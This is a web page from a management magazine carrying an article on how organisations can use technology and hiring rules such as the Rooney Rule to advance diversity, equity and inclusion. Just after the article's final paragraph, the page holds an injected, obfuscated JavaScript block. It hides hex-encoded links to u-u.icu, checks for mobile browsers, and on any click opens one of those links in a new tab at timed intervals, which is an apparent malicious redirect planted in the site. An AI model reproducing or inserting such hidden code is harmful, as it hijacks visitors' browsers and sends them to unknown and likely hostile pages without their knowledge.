					<script>var jnews_module_6472_0_69722f7e64156 = {"header_icon":"","first_title":"RELATED POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":6472,"include_category":"88,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_28"};</script>
				</div>
            </div>
                    </div>
<p>While organizational leaders acknowledge creating an organizational culture that embraces diversity, equity, and inclusion (DEI) &#8211; which is essential to the success of both their organizational goals and the wellbeing of their staff &#8211; many of them are concerned about failing. They worry about being crucified in public or on social media, are overwhelmed by the need to make immediate progress on culture and inclusivity, and are stifled by not having room for mistakes. They also realize that actions such as setting an inclusive culture through ongoing training, creating transparency in wage bands, removing bias from job descriptions and the recruiting process, hiring a Diversity and Inclusion (D&amp;I) lead have slow results.</p>
<h2><strong>Defining Opportunity for your DE&amp;I Strategy </strong></h2>
<p>Let’s learn from the experience of <a href="https://en.wikipedia.org/wiki/Grand_Embassy_of_Peter_the_Great">Sgt. Pyotr Mikhaylov</a>. Between 1697 and 1698, he traveled from Russia to Europe as part of the so-called Grand Embassy where he familiarized himself with conditions in the advanced countries of the West. He spent four months studying shipbuilding and working as a ship’s carpenter in the yard of the Dutch East India Company at Saardam; after that he went to Great Britain, where he continued his study of shipbuilding, working in the Royal Navy’s dockyard at Deptford; he also visited factories, arsenals, schools, museums and even attended a session of the British Parliament.</p>
<p>On his return to Russia, Peter devoted himself to creating an environment where large capital investments could be made to create metallurgical and manufacturing industries. He encouraged his countrymen to study the methods of other countries and invited experts from these countries to Russia and then rewarded the efforts of the emerging capitalists by providing them with a ready customer for their products – the army and the navy. During Peter the Great’s reign over Russia, a great number of manufacturing establishments were founded, the metallurgical made such great advances that by the middle of the 18th century Russia led Europe in this field, and the foreign-trade turnover was increased sevenfold.</p>
<h2><strong>Investing in Technology</strong></h2>
<p>Organizations around the world need to turn to modern technology to find solutions to their DEI challenges. <a href="https://management-africa.co.ke/">Talent acquisition technologies</a>, which account for 43 percent of DEI technologies, are being used to reduce the threat of unconscious bias and to improve applicant screening in an increasing number of organizations. Virtual Training is becoming the ‘New Normal’ for employee development with advanced options such as virtual reality training proving to be highly effective solutions that provide employees with life-like experiences. Virtual inclusion platforms centered around employee experiences and focused on employee engagement are being used to enhance connectivity within organizations and provide the assurance to staff that management is invested in their wellbeing.</p>
<blockquote><p><span style="color: #0000ff;"><strong>The</strong> <strong>most successful DE&amp;I initiatives are sustainable, meaning the strategy is supported by the entire organization, is measurable over time and is embedded into existing processes</strong></span></p></blockquote>
<p>Employee benefits technology such as intelligent automation is proving useful in revealing gaps within organizations without the risk of human error or bias, and employee recognition platforms are proving useful at transforming organizational culture and improving employee morale.</p>
<h2><strong>Investing in Systemic Change</strong></h2>
<p>Organizations also need to invest in systemic change. This is by focusing on the leverage points that drive transformation and implementing iterative solutions to catalyze change. Several organizations are adopting the ‘<strong>Rooney Rule’</strong> [<em>adopted from the NFL</em>] which requires at least two to three candidates from underrepresented groups in the final candidate pool for every manager or executive hire to ensure that all levels of their workforce reflect the demography of their operating environment.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='http://bit.ly/get-jnews' rel="noopener" class='adlink ads_image align-center'>
                                    <img src='https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://management-africa.co.ke/wp-content/uploads/2021/05/ad_728x90.png' alt='Buy JNews' data-pin-no-hover="true">
                                </a><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p>Other organizations are following Hollywood’s lead and implementing an <em>‘inclusion ride</em>r’ – a stipulation in the contracts of business leaders that requires that women, young people, people with disabilities, and marginalized communities be represented on business teams in proportion to their representation in the overall workforce of the operating environment. Yet others are deploying an ‘Inclusion Index’ – converting survey results into a measure that looks at demographics across levels, functions, compensation, and satisfaction levels across several areas – and tracking this periodically, typically every six months, to hold people accountable for meaningful change.</p>
<p>While all these are great ideas, they do not represent the start and end of all solutions in this field. Therefore, organizations are highly encouraged to bring onboard process facilitators to enable them to co-create innovative approaches that enable them to address the challenge within the constraints of their context.</p>
<h2><strong>Rewarding Effort</strong></h2>
<p>Rather than punish team members who make bold attempts and fall short, we should focus on calling out those who do nothing at all. We should create an environment that allows teams to develop solutions and test them. We should allow them to try and fail, to iterate and learn.</p>
<h2><strong>Taking Bolder Action with Diversity, Equity, and Inclusion Efforts</strong></h2>
<p>This period – the Covid-19 and Post-Covid-19 context – presents an opportunity and a chance for organizations to be innovative and adopt new technologies that will enable them to promote DEI in their organizations. Organizational leaders need to reframe the situation by asking these questions: What else can I do to enable my team to try out radical ideas that bring inclusivity sooner? W<a href="https://management-africa.co.ke/">hat technology options exist that they can leverage to revolutionize results?</a> How can I applaud them publicly?<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4f\x6e\x6a\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x65\x46\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x78\x54\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x55\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x79\x43\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x50\x63\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x61\x4f\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x56\x75\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x68\x52\x51\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x49\x68\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://management-africa.co.ke/tag/smart-solutions/" rel="tag">Smart Solutions</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=How+Organisations+Can+Deploy+Emerging+Technologies+to+Ensure+Diversity%2C+Equity%2C+and+Inclusion&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F" rel='nofollow' class="jeg_btn-google-plus removed expanded"><i class="fa fa-google-plus"></i><span>Share</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F&title=How+Organisations+Can+Deploy+Emerging+Technologies+to+Ensure+Diversity%2C+Equity%2C+and+Inclusion" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2021%2F11%2F05%2Fhow-organisations-can-deploy-emerging-technologies-to-ensure-diversity-equity-and-inclusion%2F&media=https://management-africa.co.ke/wp-content/uploads/2021/11/How-Organisations-Can-Deploy-Emerging-Technologies-to-Ensure-Diversity-Equity-and-Inclusion.png&description=How+Organisations+Can+Deploy+Emerging+Technologies+to+Ensure+Diversity%2C+Equity%2C+and+Inclusion" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-80 um-avatar um-avatar-default" width="80" height="80" alt="Management Magazine" data-default="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://management-africa.co.ke/author/kimmag/">
					kimmag				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://management-africa.co.ke' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6472_1_69722f7e67466   " data-unique="jnews_module_6472_1_69722f7e67466">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2024/05/27/addressing-global-water-quality-challenges-focussing-on-advancements-in-reverse-osmosis-ro-technology/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The latest advancement, the Closed-Circuit Reverse Osmosis (CCRO), operates in a closed-loop configuration, optimizing water recovery thus minimizing waste to between 10 – 20%" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2024/05/DRO-350x250.png" data-srcset="https://management-africa.co.ke/wp-content/uploads/2024/05/DRO-350x250.png 350w, https://management-africa.co.ke/wp-content/uploads/2024/05/DRO-120x86.png 120w, https://management-africa.co.ke/wp-content/uploads/2024/05/DRO-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/all-articles/" class="category-all-articles">All Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/05/27/addressing-global-water-quality-challenges-focussing-on-advancements-in-reverse-osmosis-ro-technology/">Addressing Global Water Quality Challenges: Focussing on advancements in Reverse Osmosis (RO) Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_trending"><a href="https://management-africa.co.ke/2024/05/27/addressing-global-water-quality-challenges-focussing-on-advancements-in-reverse-osmosis-ro-technology/"><i class="fa fa-bolt"></i></a></div><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2024/05/27/addressing-global-water-quality-challenges-focussing-on-advancements-in-reverse-osmosis-ro-technology/" ><i class="fa fa-clock-o"></i> May 27, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2024/03/05/innovative-approaches-to-team-building-and-collaboration/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Innovative approaches to team building and collaboration" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2024/03/team-development-1200x800-1-350x250.png" data-srcset="https://management-africa.co.ke/wp-content/uploads/2024/03/team-development-1200x800-1-350x250.png 350w, https://management-africa.co.ke/wp-content/uploads/2024/03/team-development-1200x800-1-120x86.png 120w, https://management-africa.co.ke/wp-content/uploads/2024/03/team-development-1200x800-1-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/uncategorized/" class="category-uncategorized">Uncategorized</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/03/05/innovative-approaches-to-team-building-and-collaboration/">Innovative approaches to team building and collaboration</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2024/03/05/innovative-approaches-to-team-building-and-collaboration/" ><i class="fa fa-clock-o"></i> March 5, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2023/09/08/leveraging-ai-for-business-efficiency/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Leveraging AI for business efficiency" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2023/09/AI-FOR-BUSINESS-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2023/09/AI-FOR-BUSINESS-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2023/09/AI-FOR-BUSINESS-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2023/09/AI-FOR-BUSINESS-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2023/09/AI-FOR-BUSINESS-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/editors-picks/" class="category-editors-picks">Editor's Picks</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2023/09/08/leveraging-ai-for-business-efficiency/">Leveraging AI for business efficiency</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2023/09/08/leveraging-ai-for-business-efficiency/" ><i class="fa fa-clock-o"></i> September 8, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2023/09/05/business-leadership-in-times-of-political-crisis/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/uncategorized/" class="category-uncategorized">Uncategorized</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2023/09/05/business-leadership-in-times-of-political-crisis/">Business leadership in times of political crisis</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2023/09/05/business-leadership-in-times-of-political-crisis/" ><i class="fa fa-clock-o"></i> September 5, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2023/09/05/the-place-of-competition-agencies-in-the-transition-to-a-circular-economy/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/special-report/" class="category-special-report">Special Report</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2023/09/05/the-place-of-competition-agencies-in-the-transition-to-a-circular-economy/">The place of competition agencies in the transition to a circular economy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2023/09/05/the-place-of-competition-agencies-in-the-transition-to-a-circular-economy/" ><i class="fa fa-clock-o"></i> September 5, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2023/03/20/why-affirmative-action-in-kenya-may-be-a-mistake/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/opinion/" class="category-opinion">Opinion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2023/03/20/why-affirmative-action-in-kenya-may-be-a-mistake/">Why affirmative action in Kenya may be a mistake</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2023/03/20/why-affirmative-action-in-kenya-may-be-a-mistake/" ><i class="fa fa-clock-o"></i> March 20, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6472_1_69722f7e67466 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":6472,"include_category":"88,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
